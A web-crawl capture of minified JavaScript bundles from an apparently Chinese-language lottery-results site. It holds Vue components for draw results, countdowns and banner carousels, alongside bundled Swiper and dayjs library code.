l=e.url[Math.floor(Math.random()*e.url.length)];window.open(l,"_blank")}return}(c=this.swiper)==null||c.slideTo(e.id-1),this.$router.push({query:{tab:e.id}});const o={1:"am",2:"hk"};o[e.id]&&t(o[e.id])},onSwiper(e){this.swiper=e},onSlideChange(e){this.activeTab=this.tabs[e.activeIndex].id}},mounted(){const{lotteryType:e}=V(),o=Number({am:1,hk:2}[e]);this.$router.push({query:{tab:o}}),this.swiper.slideTo(o-1)}},D=()=>{H(e=>({"72452e3e":e.isSlide?"#fff":"transparent",ca383e3c:e.isSlide?"0 3px 10px 0 rgba(0, 0, 0, 0.4)":"none"}))},T=g.setup;g.setup=T?(e,t)=>(D(),T(e,t)):D;const Z={class:"slide-tabs"},ee=["onClick"],te={class:"slide-tabs-item-title"},se={class:"slide-tab-contents"},oe={key:0,class:"slide-tab-content"},ie={key:0},le={key:1};function ne(e,t,o,c,l,r){const d=k("swiper-slide"),p=k("swiper");return i(),a(u,null,[n("div",Z,[(i(!0),a(u,null,m(o.tabs,s=>(i(),a("div",{class:S(["slide-tabs-item",{active:l.activeTab===s.id}]),key:s.id,onClick:re=>r.handleTabClick(s)},[n("div",null,[n("span",te,y(s.title),1)])],10,ee))),128))]),n("div",se,[_(p,{"slides-per-view":1,"space-between":50,onSwiper:r.onSwiper,onSlideChange:r.onSlideChange,disabled:!o.isSlide,allowTouchMove:!1,speed:o.isSlide?300:0},{default:x(()=>[(i(!0),a(u,null,m(o.tabs,s=>(i(),v(d,{key:s.id,id:s.id},{default:x(()=>[s.content?(i(),a("div",oe,[s.props?(i(),a("div",ie,[(i(),v(L(s.content),q({ref_for:!0},s.props),null,16))])):(i(),a("div",le,[(i(),v(L(s.content)))]))])):F("",!0)]),_:2},1032,["id"]))),128))]),_:1},8,["onSwiper","onSlideChange","disabled","speed"])])],64)}const he=w(g,[["render",ne]]);export{he as _};


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-69.rsgeah33k3.cc/_nuxt/Ba7jPJco.js
body_size: 2184
content:
import{g as D,f as z,S as G}from"./CzqRESIW.js";import{_ as H,g as F,D as N,v as O,A as q,t as Q,J as W,K as X,x as R}from"./CzUcnZim.js";function Y(p){let{swiper:e,extendParams:h,on:r,emit:a,params:i}=p;e.autoplay={running:!1,paused:!1,timeLeft:0},h({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let d,y,l=i&&i.autoplay?i.autoplay.delay:3e3,S=i&&i.autoplay?i.autoplay.delay:3e3,s,g=new Date().getTime(),b,T,m,B,_,u,L;function M(t){!e||e.destroyed||!e.wrapperEl||t.target===e.wrapperEl&&(e.wrapperEl.removeEventListener("transitionend",M),!(L||t.detail&&t.detail.bySwiperTouchMove)&&c())}const C=()=>{if(e.destroyed||!e.autoplay.running)return;e.autoplay.paused?b=!0:b&&(S=s,b=!1);const t=e.autoplay.paused?s:g+S-new Date().getTime();e.autoplay.timeLeft=t,a("autoplayTimeLeft",t,t/l),y=requestAnimationFrame(()=>{C()})},j=()=>{let t;return e.virtual&&e.params.virtual.enabled?t=e.slides.filter(n=>n.classList.contains("swiper-slide-active"))[0]:t=e.slides[e.activeIndex],t?parseInt(t.getAttribute("data-swiper-autoplay"),10):void 0},E=t=>{if(e.destroyed||!e.autoplay.running)return;cancelAnimationFrame(y),C();let o=typeof t>"u"?e.params.autoplay.delay:t;l=e.params.autoplay.delay,S=e.params.autoplay.delay;const n=j();!Number.isNaN(n)&&n>0&&typeof t>"u"&&(o=n,l=n,S=n),s=o;const v=e.params.speed,k=()=>{!e||e.destroyed||(e.params.autoplay.reverseDirection?!e.isBeginning||e.params.loop||e.params.rewind?(e.slidePrev(v,!0,!0),a("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(e.slides.length-1,v,!0,!0),a("autoplay")):!e.isEnd||e.params.loop||e.params.rewind?(e.slideNext(v,!0,!0),a("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(0,v,!0,!0),a("autoplay")),e.params.cssMode&&(g=new Date().getTime(),requestAnimationFrame(()=>{E()})))};return o>0?(clearTimeout(d),d=setTimeout(()=>{k()},o)):requestAnimationFrame(()=>{k()}),o},I=()=>{g=new Date().getTime(),e.autoplay.running=!0,E(),a("autoplayStart")},w=()=>{e.autoplay.running=!1,clearTimeout(d),cancelAnimationFrame(y),a("autoplayStop")},f=(t,o)=>{if(e.destroyed||!e.autoplay.running)return;clearTimeout(d),t||(u=!0);const n=()=>{a("autoplayPause"),e.params.autoplay.waitForTransition?e.wrapperEl.addEventListener("transitionend",M):c()};if(e.autoplay.paused=!0,o){_&&(s=e.params.autoplay.delay),_=!1,n();return}s=(s||e.params.autoplay.delay)-(new Date().getTime()-g),!(e.isEnd&&s<0&&!e.params.loop)&&(s<0&&(s=0),n())},c=()=>{e.isEnd&&s<0&&!e.params.loop||e.destroyed||!e.autoplay.running||(g=new Date().getTime(),u?(u=!1,E(s)):E(),e.autoplay.paused=!1,a("autoplayResume"))},x=()=>{if(e.destroyed||!e.autoplay.running)return;const t=D();t.visibilityState==="hidden"&&(u=!0,f(!0)),t.visibilityState==="visible"&&c()},A=t=>{t.pointerType==="mouse"&&(u=!0,L=!0,!(e.animating||e.autoplay.paused)&&f(!0))},P=t=>{t.pointerType==="mouse"&&(L=!1,e.autoplay.paused&&c())},V=()=>{e.params.autoplay.pauseOnMouseEnter&&(e.el.addEventListener("pointerenter",A),e.el.addEventListener("pointerleave",P))},J=()=>{e.el&&typeof e.el!="string"&&(e.el.removeEventListener("pointerenter",A),e.el.removeEventListener("pointerleave",P))},K=()=>{D().addEventListener("visibilitychange",x)},U=()=>{D().removeEventListener("visibilitychange",x)};r("init",()=>{e.params.autoplay.enabled&&(V(),K(),I())}),r("destroy",()=>{J(),U(),e.autoplay.running&&w()}),r("_freeModeStaticRelease",()=>{(m||u)&&c()}),r("_freeModeNoMomentumRelease",()=>{e.params.autoplay.disableOnInteraction?w():f(!0,!0)}),r("beforeTransitionStart",(t,o,n)=>{e.destroyed||!e.autoplay.running||(n||!e.params.autoplay.disableOnInteraction?f(!0,!0):w())}),r("sliderFirstMove",()=>{if(!(e.destroyed||!e.autoplay.running)){if(e.params.autoplay.disableOnInteraction){w();return}T=!0,m=!1,u=!1,B=setTimeout(()=>{u=!0,m=!0,f(!0)},200)}}),r("touchEnd",()=>{if(!(e.destroyed||!e.autoplay.running||!T)){if(clearTimeout(B),clearTimeout(d),e.params.autoplay.disableOnInteraction){m=!1,T=!1;return}m&&e.params.cssMode&&c(),m=!1,T=!1}}),r("slideChange",()=>{e.destroyed||!e.autoplay.running||(_=!0)}),Object.assign(e.autoplay,{start:I,stop:w,pause:f,resume:c})}const Z={name:"SlideBanners",components:{Swiper:G,SwiperSlide:z},data(){return{swiper:null,modules:[Y],banners:[]}},mounted(){const p=[...banner];Promise.all(p.map(async e=>{if(e.icon){const h=await new Promise(r=>myAjax(e.icon,r));return{...e,src:getEnUrl(h),url:e.link}}else return{...e,src:e.thumb,url:e.link}})).then(e=>{this.banners=e})},methods:{onSwiper(p){this.swiper=p},onSlideChange(p){}}},$=["href"],ee=["src","href"];function te(p,e,h,r,a,i){const d=F("swiper-slide"),y=F("swiper");return O(),N(y,{class:"banners-swiper","slides-per-view":1,"space-between":50,onSwiper:i.onSwiper,loop:!0,onSlideChange:i.onSlideChange,modules:a.modules,autoplay:{delay:2500,disableOnInteraction:!1}},{default:q(()=>[(O(!0),Q(W,null,X(a.banners,l=>(O(),N(d,{key:l.url},{default:q(()=>[R("a",{href:l.url,class:"banners-swiper-item",target:"_blank"},[R("img",{src:l.src,href:l.url},null,8,ee)],8,$)]),_:2},1024))),128))]),_:1},8,["onSwiper","onSlideChange","modules"])}const re=H(Z,[["render",te],["__scopeId","data-v-6a6aefa7"]]);export{re as S};


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-69.rsgeah33k3.cc/_nuxt/CzqRESIW.js
body_size: 34127
content:
import{Z as te,c as Qe,g as et,d as Y}from"./BeNHbOU3.js";import{_ as me,t as V,v as D,x as z,O as tt,y as H,$ as it,N as be,B as ie,J as st,K as nt,D as Ae,z as rt,a7 as at,r as B,o as $e,a8 as ot,a9 as De,e as Ge,j as lt,h as G,C as dt,a6 as Ne,a5 as ut}from"./CzUcnZim.js";import{l as Te}from"./EMFZX3eP.js";import{c as xe}from"./DhK-AH2P.js";const ft={name:"LotteryItem",props:{number:{type:[Number,String],default:0},dateTime:{type:[String],default:new Date,required:!1}},data(){return{zodiacAnimal:new te(this.dateTime).getZodiacAnimal(Number(this.number)),fiveElements:new te(this.dateTime).getFiveElements(Number(this.number),this.dateTime),ballImage:new te(this.dateTime).getBallImage(Number(this.number)||0)}}},ct={class:"lottery-item"},pt={class:"number"},ht={class:"ball-number"},mt={class:"zodiac-text"};function gt(e,t,i,s,n,r){return D(),V("div",ct,[z("div",pt,[z("div",{class:"ball-image",style:tt({backgroundImage:`url(${n.ballImage})`})},[z("div",ht,H(isNaN(Number(i.number))?i.number:i.number.toString().padStart(2,"0")),1)],4),z("span",mt,H(n.zodiacAnimal||"-")+"/"+H(n.fiveElements||"-"),1)])])}const vt=me(ft,[["render",gt],["__scopeId","data-v-f0d11db3"]]),ge={name:"BoxLotteryResult",data(){return{sortNumberList:[]}},props:{numberList:{type:Array,required:!0},countdown:{type:String,required:!1},title:{type:String,required:!1},period:{type:String,required:!0,default:"normal"},sort:{type:String,required:!1},isLive:{type:Boolean,required:!1,default:!0},dateText:{type:String,required:!1}},mounted(){this.handleSortNumberList()},watch:{sort(e){this.handleSortNumberList()}},methods:{handleSortNumberList(){const e=[...this.numberList],t=e.slice(0,this.numberList.length-1),i=e[e.length-1];this.sort==="asc"?this.sortNumberList=t.sort((s,n)=>s-n).concat(i):this.sort==="desc"?this.sortNumberList=t.sort((s,n)=>n-s).concat(i):this.sortNumberList=e}}},Ee=()=>{it(e=>({"262f8c9e":e.isLive?"0.05rem":"0rem","14553ecc":e.isLive?"0.24rem":"0.28rem"}))},Pe=ge.setup;ge.setup=Pe?(e,t)=>(Ee(),Pe(e,t)):Ee;const wt={class:"lottery-result"},St={class:"l-header"},yt={class:"header-period"},bt={key:0,class:"next_date"},Tt={class:"next_date_time"},xt={key:1,class:"history",style:{color:"#176c36"}},Et={key:2},Pt={class:"lottery-area"},Mt={key:1},Ct={class:"lottery-area-item-last"},It={key:0,class:"l-footer"};function Ot(e,t,i,s,n,r){const o=vt;return D(),V("div",wt,[z("div",St,[z("div",yt,[t[0]||(t[0]=ie(" 第")),z("span",null,H(i.period),1),t[1]||(t[1]=ie("期 "))]),i.countdown?(D(),V("div",bt,[t[2]||(t[2]=ie(" 距下次开奖: ")),z("span",Tt,H(i.countdown),1)])):be("",!0),i.isLive?(D(),V("div",xt,t[3]||(t[3]=[z("a",{href:"/history"},"查看历史开奖",-1)]))):(D(),V("div",Et,[z("p",null,H(i.dateText||""),1)]))]),z("div",Pt,[(D(!0),V(st,null,nt(n.sortNumberList,(l,a)=>(D(),V("div",{class:"lottery-area-item",key:a},[a<i.numberList.length-1?(D(),Ae(o,{key:a,number:l,dateTime:i.dateText},null,8,["number","dateTime"])):(D(),V("div",Mt,[z("div",Ct,[t[4]||(t[4]=z("span",{class:"lottery-area-item-last-plus"}," + ",-1)),rt(o,{number:l,dateTime:i.dateText},null,8,["number","dateTime"])])]))]))),128))]),i.title?(D(),V("div",It,H(i.title),1)):be("",!0)])}const Lt=me(ge,[["render",Ot],["__scopeId","data-v-8b2ba462"]]),_t=at({am:[],hk:[]});var Ve={exports:{}};(function(e,t){(function(i,s){e.exports=s()})(Qe,function(){var i,s,n=1e3,r=6e4,o=36e5,l=864e5,a=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=31536e6,d=2628e6,u=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/,p={years:f,months:d,days:l,hours:o,minutes:r,seconds:n,milliseconds:1,weeks:6048e5},c=function(P){return P instanceof O},m=function(P,T,h){return new O(P,h,T.$l)},w=function(P){return s.p(P)+"s"},M=function(P){return P<0},S=function(P){return M(P)?Math.ceil(P):Math.floor(P)},C=function(P){return Math.abs(P)},y=function(P,T){return P?M(P)?{negative:!0,format:""+C(P)+T}:{negative:!1,format:""+P+T}:{negative:!1,format:""}},O=function(){function P(h,g,v){var x=this;if(this.$d={},this.$l=v,h===void 0&&(this.$ms=0,this.parseFromMilliseconds()),g)return m(h*p[w(g)],this);if(typeof h=="number")return this.$ms=h,this.parseFromMilliseconds(),this;if(typeof h=="object")return Object.keys(h).forEach(function(L){x.$d[w(L)]=h[L]}),this.calMilliseconds(),this;if(typeof h=="string"){var I=h.match(u);if(I){var E=I.slice(2).map(function(L){return L!=null?Number(L):0});return this.$d.years=E[0],this.$d.months=E[1],this.$d.weeks=E[2],this.$d.days=E[3],this.$d.hours=E[4],this.$d.minutes=E[5],this.$d.seconds=E[6],this.calMilliseconds(),this}}return this}var T=P.prototype;return T.calMilliseconds=function(){var h=this;this.$ms=Object.keys(this.$d).reduce(function(g,v){return g+(h.$d[v]||0)*p[v]},0)},T.parseFromMilliseconds=function(){var h=this.$ms;this.$d.years=S(h/f),h%=f,this.$d.months=S(h/d),h%=d,this.$d.days=S(h/l),h%=l,this.$d.hours=S(h/o),h%=o,this.$d.minutes=S(h/r),h%=r,this.$d.seconds=S(h/n),h%=n,this.$d.milliseconds=h},T.toISOString=function(){var h=y(this.$d.years,"Y"),g=y(this.$d.months,"M"),v=+this.$d.days||0;this.$d.weeks&&(v+=7*this.$d.weeks);var x=y(v,"D"),I=y(this.$d.hours,"H"),E=y(this.$d.minutes,"M"),L=this.$d.seconds||0;this.$d.milliseconds&&(L+=this.$d.milliseconds/1e3,L=Math.round(1e3*L)/1e3);var _=y(L,"S"),N=h.negative||g.negative||x.negative||I.negative||E.negative||_.negative,ee=I.format||E.format||_.format?"T":"",W=(N?"-":"")+"P"+h.format+g.format+x.format+ee+I.format+E.format+_.format;return W==="P"||W==="-P"?"P0D":W},T.toJSON=function(){return this.toISOString()},T.format=function(h){var g=h||"YYYY-MM-DDTHH:mm:ss",v={Y:this.$d.years,YY:s.s(this.$d.years,2,"0"),YYYY:s.s(this.$d.years,4,"0"),M:this.$d.months,MM:s.s(this.$d.months,2,"0"),D:this.$d.days,DD:s.s(this.$d.days,2,"0"),H:this.$d.hours,HH:s.s(this.$d.hours,2,"0"),m:this.$d.minutes,mm:s.s(this.$d.minutes,2,"0"),s:this.$d.seconds,ss:s.s(this.$d.seconds,2,"0"),SSS:s.s(this.$d.milliseconds,3,"0")};return g.replace(a,function(x,I){return I||String(v[x])})},T.as=function(h){return this.$ms/p[w(h)]},T.get=function(h){var g=this.$ms,v=w(h);return v==="milliseconds"?g%=1e3:g=v==="weeks"?S(g/p[v]):this.$d[v],g||0},T.add=function(h,g,v){var x;return x=g?h*p[w(g)]:c(h)?h.$ms:m(h,this).$ms,m(this.$ms+x*(v?-1:1),this)},T.subtract=function(h,g){return this.add(h,g,!0)},T.locale=function(h){var g=this.clone();return g.$l=h,g},T.clone=function(){return m(this.$ms,this)},T.humanize=function(h){return i().add(this.$ms,"ms").locale(this.$l).fromNow(!h)},T.valueOf=function(){return this.asMilliseconds()},T.milliseconds=function(){return this.get("milliseconds")},T.asMilliseconds=function(){return this.as("milliseconds")},T.seconds=function(){return this.get("seconds")},T.asSeconds=function(){return this.as("seconds")},T.minutes=function(){return this.get("minutes")},T.asMinutes=function(){return this.as("minutes")},T.hours=function(){return this.get("hours")},T.asHours=function(){return this.as("hours")},T.days=function(){return this.get("days")},T.asDays=function(){return this.as("days")},T.weeks=function(){return this.get("weeks")},T.asWeeks=function(){return this.as("weeks")},T.months=function(){return this.get("months")},T.asMonths=function(){return this.as("months")},T.years=function(){return this.get("years")},T.asYears=function(){return this.as("years")},P}(),b=function(P,T,h){return P.add(T.years()*h,"y").add(T.months()*h,"M").add(T.days()*h,"d").add(T.hours()*h,"h").add(T.minutes()*h,"m").add(T.seconds()*h,"s").add(T.milliseconds()*h,"ms")};return function(P,T,h){i=h,s=h().$utils(),h.duration=function(x,I){var E=h.locale();return m(x,{$l:E},I)},h.isDuration=c;var g=T.prototype.add,v=T.prototype.subtract;T.prototype.add=function(x,I){return c(x)?b(this,x,1):g.bind(this)(x,I)},T.prototype.subtract=function(x,I){return c(x)?b(this,x,-1):v.bind(this)(x,I)}}})})(Ve);var zt=Ve.exports;const Bt=et(zt),At=window.setInterval;Y.extend(Bt);const $t={name:"LotteryResult",props:{qs:{type:String,default:"am"}},data(){return{a:this.qs||"am",period:"",countdown:"00:00:00",timer:null,title:"",numberList:[],isLoading:!0}},async mounted(){try{this.isLoading=!0;const e=await Te.getLotteryHistories(this.qs);_t[this.qs]=e.data.splice(0,16);const i=(await Te.getLiveLottery(this.qs)).k,[s,n,r,o,l,a,f,d,u,p,c,m]=i.split(","),w=[n,r,o,l,a,f,d],M="21:30";this.period=s,this.numberList=w,this.title=`第${u}期 ${p}/${c} ${M} 星期${m}`;const S=u.slice(0,4),C=xe(new Date,"ASIA/Hong_Kong"),y=Y(`${p}/${c}/${S} ${M}`,"MM/DD/YYYY HH:mm");this.countdown=Y.duration(y.diff(Y(C))).format("HH:mm:ss"),this.timer&&clearInterval(this.timer);const O=At(()=>{const b=xe(new Date,"ASIA/Hong_Kong");this.countdown=Y.duration(y.diff(Y(b))).format("HH:mm:ss")},1e3);this.timer=O}catch(e){console.error(e)}finally{this.isLoading=!1}},beforeDestroy(){this.timer&&clearInterval(this.timer)}},Dt={key:1};function Gt(e,t,i,s,n,r){const o=Lt;return n.isLoading?(D(),V("div",Dt,t[0]||(t[0]=[z("div",{class:"loading"},[z("div",{class:"loading-text"},"加载中...")],-1)]))):(D(),Ae(o,{key:0,numberList:n.numberList,countdown:n.countdown,period:n.period,title:n.title},null,8,["numberList","countdown","period","title"]))}const hs=me($t,[["render",Gt],["__scopeId","data-v-0867c21b"]]);function Me(e){return e!==null&&typeof e=="object"&&"constructor"in e&&e.constructor===Object}function ve(e,t){e===void 0&&(e={}),t===void 0&&(t={}),Object.keys(t).forEach(i=>{typeof e[i]>"u"?e[i]=t[i]:Me(t[i])&&Me(e[i])&&Object.keys(t[i]).length>0&&ve(e[i],t[i])})}const ke={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function X(){const e=typeof document<"u"?document:{};return ve(e,ke),e}const Nt={document:ke,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return typeof setTimeout>"u"?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){typeof setTimeout>"u"||clearTimeout(e)}};function $(){const e=typeof window<"u"?window:{};return ve(e,Nt),e}function Vt(e){return e===void 0&&(e=""),e.trim().split(" ").filter(t=>!!t.trim())}function kt(e){const t=e;Object.keys(t).forEach(i=>{try{t[i]=null}catch{}try{delete t[i]}catch{}})}function fe(e,t){return t===void 0&&(t=0),setTimeout(e,t)}function J(){return Date.now()}function Ft(e){const t=$();let i;return t.getComputedStyle&&(i=t.getComputedStyle(e,null)),!i&&e.currentStyle&&(i=e.currentStyle),i||(i=e.style),i}function Rt(e,t){t===void 0&&(t="x");const i=$();let s,n,r;const o=Ft(e);return i.WebKitCSSMatrix?(n=o.transform||o.webkitTransform,n.split(",").length>6&&(n=n.split(", ").map(l=>l.replace(",",".")).join(", ")),r=new i.WebKitCSSMatrix(n==="none"?"":n)):(r=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),s=r.toString().split(",")),t==="x"&&(i.WebKitCSSMatrix?n=r.m41:s.length===16?n=parseFloat(s[12]):n=parseFloat(s[4])),t==="y"&&(i.WebKitCSSMatrix?n=r.m42:s.length===16?n=parseFloat(s[13]):n=parseFloat(s[5])),n||0}function U(e){return typeof e=="object"&&e!==null&&e.constructor&&Object.prototype.toString.call(e).slice(8,-1)==="Object"}function Ht(e){return typeof window<"u"&&typeof window.HTMLElement<"u"?e instanceof HTMLElement:e&&(e.nodeType===1||e.nodeType===11)}function A(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let i=1;i<arguments.length;i+=1){const s=i<0||arguments.length<=i?void 0:arguments[i];if(s!=null&&!Ht(s)){const n=Object.keys(Object(s)).filter(r=>t.indexOf(r)<0);for(let r=0,o=n.length;r<o;r+=1){const l=n[r],a=Object.getOwnPropertyDescriptor(s,l);a!==void 0&&a.enumerable&&(U(e[l])&&U(s[l])?s[l].__swiper__?e[l]=s[l]:A(e[l],s[l]):!U(e[l])&&U(s[l])?(e[l]={},s[l].__swiper__?e[l]=s[l]:A(e[l],s[l])):e[l]=s[l])}}}return e}function K(e,t,i){e.style.setProperty(t,i)}function Fe(e){let{swiper:t,targetPosition:i,side:s}=e;const n=$(),r=-t.translate;let o=null,l;const a=t.params.speed;t.wrapperEl.style.scrollSnapType="none",n.cancelAnimationFrame(t.cssModeFrameID);const f=i>r?"next":"prev",d=(p,c)=>f==="next"&&p>=c||f==="prev"&&p<=c,u=()=>{l=new Date().getTime(),o===null&&(o=l);const p=Math.max(Math.min((l-o)/a,1),0),c=.5-Math.cos(p*Math.PI)/2;let m=r+c*(i-r);if(d(m,i)&&(m=i),t.wrapperEl.scrollTo({[s]:m}),d(m,i)){t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout(()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[s]:m})}),n.cancelAnimationFrame(t.cssModeFrameID);return}t.cssModeFrameID=n.requestAnimationFrame(u)};u()}function F(e,t){t===void 0&&(t="");const i=[...e.children];return e instanceof HTMLSlotElement&&i.push(...e.assignedElements()),t?i.filter(s=>s.matches(t)):i}function jt(e,t){const i=t.contains(e);return!i&&t instanceof HTMLSlotElement?[...t.assignedElements()].includes(e):i}function Q(e){try{console.warn(e);return}catch{}}function ce(e,t){t===void 0&&(t=[]);const i=document.createElement(e);return i.classList.add(...Array.isArray(t)?t:Vt(t)),i}function Wt(e,t){const i=[];for(;e.previousElementSibling;){const s=e.previousElementSibling;t?s.matches(t)&&i.push(s):i.push(s),e=s}return i}function Yt(e,t){const i=[];for(;e.nextElementSibling;){const s=e.nextElementSibling;t?s.matches(t)&&i.push(s):i.push(s),e=s}return i}function R(e,t){return $().getComputedStyle(e,null).getPropertyValue(t)}function Ce(e){let t=e,i;if(t){for(i=0;(t=t.previousSibling)!==null;)t.nodeType===1&&(i+=1);return i}}function qt(e,t){const i=[];let s=e.parentElement;for(;s;)t?s.matches(t)&&i.push(s):i.push(s),s=s.parentElement;return i}function Ie(e,t,i){const s=$();return e[t==="width"?"offsetWidth":"offsetHeight"]+parseFloat(s.getComputedStyle(e,null).getPropertyValue(t==="width"?"margin-right":"margin-top"))+parseFloat(s.getComputedStyle(e,null).getPropertyValue(t==="width"?"margin-left":"margin-bottom"))}function ms(e){return(Array.isArray(e)?e:[e]).filter(t=>!!t)}let se;function Xt(){const e=$(),t=X();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}function Re(){return se||(se=Xt()),se}let ne;function Ut(e){let{userAgent:t}=e===void 0?{}:e;const i=Re(),s=$(),n=s.navigator.platform,r=t||s.navigator.userAgent,o={ios:!1,android:!1},l=s.screen.width,a=s.screen.height,f=r.match(/(Android);?[\s\/]+([\d.]+)?/);let d=r.match(/(iPad).*OS\s([\d_]+)/);const u=r.match(/(iPod)(.*OS\s([\d_]+))?/),p=!d&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),c=n==="Win32";let m=n==="MacIntel";const w=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!d&&m&&i.touch&&w.indexOf(`${l}x${a}`)>=0&&(d=r.match(/(Version)\/([\d.]+)/),d||(d=[0,1,"13_0_0"]),m=!1),f&&!c&&(o.os="android",o.android=!0),(d||p||u)&&(o.os="ios",o.ios=!0),o}function He(e){return e===void 0&&(e={}),ne||(ne=Ut(e)),ne}let re;function Kt(){const e=$(),t=He();let i=!1;function s(){const l=e.navigator.userAgent.toLowerCase();return l.indexOf("safari")>=0&&l.indexOf("chrome")<0&&l.indexOf("android")<0}if(s()){const l=String(e.navigator.userAgent);if(l.includes("Version/")){const[a,f]=l.split("Version/")[1].split(" ")[0].split(".").map(d=>Number(d));i=a<16||a===16&&f<2}}const n=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),r=s(),o=r||n&&t.ios;return{isSafari:i||r,needPerspectiveFix:i,need3dFix:o,isWebView:n}}function Zt(){return re||(re=Kt()),re}function Jt(e){let{swiper:t,on:i,emit:s}=e;const n=$();let r=null,o=null;const l=()=>{!t||t.destroyed||!t.initialized||(s("beforeResize"),s("resize"))},a=()=>{!t||t.destroyed||!t.initialized||(r=new ResizeObserver(u=>{o=n.requestAnimationFrame(()=>{const{width:p,height:c}=t;let m=p,w=c;u.forEach(M=>{let{contentBoxSize:S,contentRect:C,target:y}=M;y&&y!==t.el||(m=C?C.width:(S[0]||S).inlineSize,w=C?C.height:(S[0]||S).blockSize)}),(m!==p||w!==c)&&l()})}),r.observe(t.el))},f=()=>{o&&n.cancelAnimationFrame(o),r&&r.unobserve&&t.el&&(r.unobserve(t.el),r=null)},d=()=>{!t||t.destroyed||!t.initialized||s("orientationchange")};i("init",()=>{if(t.params.resizeObserver&&typeof n.ResizeObserver<"u"){a();return}n.addEventListener("resize",l),n.addEventListener("orientationchange",d)}),i("destroy",()=>{f(),n.removeEventListener("resize",l),n.removeEventListener("orientationchange",d)})}function Qt(e){let{swiper:t,extendParams:i,on:s,emit:n}=e;const r=[],o=$(),l=function(d,u){u===void 0&&(u={});const p=o.MutationObserver||o.WebkitMutationObserver,c=new p(m=>{if(t.__preventObserver__)return;if(m.length===1){n("observerUpdate",m[0]);return}const w=function(){n("observerUpdate",m[0])};o.requestAnimationFrame?o.requestAnimationFrame(w):o.setTimeout(w,0)});c.observe(d,{attributes:typeof u.attributes>"u"?!0:u.attributes,childList:t.isElement||(typeof u.childList>"u"?!0:u).childList,characterData:typeof u.characterData>"u"?!0:u.characterData}),r.push(c)},a=()=>{if(t.params.observer){if(t.params.observeParents){const d=qt(t.hostEl);for(let u=0;u<d.length;u+=1)l(d[u])}l(t.hostEl,{childList:t.params.observeSlideChildren}),l(t.wrapperEl,{attributes:!1})}},f=()=>{r.forEach(d=>{d.disconnect()}),r.splice(0,r.length)};i({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",a),s("destroy",f)}var ei={on(e,t,i){const s=this;if(!s.eventsListeners||s.destroyed||typeof t!="function")return s;const n=i?"unshift":"push";return e.split(" ").forEach(r=>{s.eventsListeners[r]||(s.eventsListeners[r]=[]),s.eventsListeners[r][n](t)}),s},once(e,t,i){const s=this;if(!s.eventsListeners||s.destroyed||typeof t!="function")return s;function n(){s.off(e,n),n.__emitterProxy&&delete n.__emitterProxy;for(var r=arguments.length,o=new Array(r),l=0;l<r;l++)o[l]=arguments[l];t.apply(s,o)}return n.__emitterProxy=t,s.on(e,n,i)},onAny(e,t){const i=this;if(!i.eventsListeners||i.destroyed||typeof e!="function")return i;const s=t?"unshift":"push";return i.eventsAnyListeners.indexOf(e)<0&&i.eventsAnyListeners[s](e),i},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed||!t.eventsAnyListeners)return t;const i=t.eventsAnyListeners.indexOf(e);return i>=0&&t.eventsAnyListeners.splice(i,1),t},off(e,t){const i=this;return!i.eventsListeners||i.destroyed||!i.eventsListeners||e.split(" ").forEach(s=>{typeof t>"u"?i.eventsListeners[s]=[]:i.eventsListeners[s]&&i.eventsListeners[s].forEach((n,r)=>{(n===t||n.__emitterProxy&&n.__emitterProxy===t)&&i.eventsListeners[s].splice(r,1)})}),i},emit(){const e=this;if(!e.eventsListeners||e.destroyed||!e.eventsListeners)return e;let t,i,s;for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return typeof r[0]=="string"||Array.isArray(r[0])?(t=r[0],i=r.slice(1,r.length),s=e):(t=r[0].events,i=r[0].data,s=r[0].context||e),i.unshift(s),(Array.isArray(t)?t:t.split(" ")).forEach(a=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach(f=>{f.apply(s,[a,...i])}),e.eventsListeners&&e.eventsListeners[a]&&e.eventsListeners[a].forEach(f=>{f.apply(s,i)})}),e}};function ti(){const e=this;let t,i;const 